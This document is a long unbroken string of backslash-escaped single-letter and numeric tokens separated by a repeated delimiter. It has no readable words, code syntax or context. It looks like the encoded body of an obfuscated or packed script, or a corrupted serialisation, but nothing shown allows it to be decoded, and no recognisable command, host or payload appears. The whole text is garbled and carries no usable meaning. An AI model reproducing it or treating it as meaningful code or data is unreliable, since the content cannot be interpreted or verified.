\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c